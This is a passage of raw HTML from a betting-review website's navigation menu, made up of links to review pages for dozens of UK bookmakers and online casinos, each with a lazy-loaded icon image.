src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item 